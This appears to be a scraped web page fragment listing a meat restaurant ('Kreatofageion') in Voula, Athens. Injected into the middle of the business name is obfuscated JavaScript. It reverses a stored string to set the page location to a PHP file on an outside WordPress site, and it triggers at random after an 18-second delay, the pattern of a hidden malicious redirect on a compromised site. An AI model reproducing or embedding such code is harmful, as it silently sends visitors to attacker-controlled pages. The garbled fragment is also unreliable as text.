 Krea$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tofageion Voula in Athens, Attica, Central Greece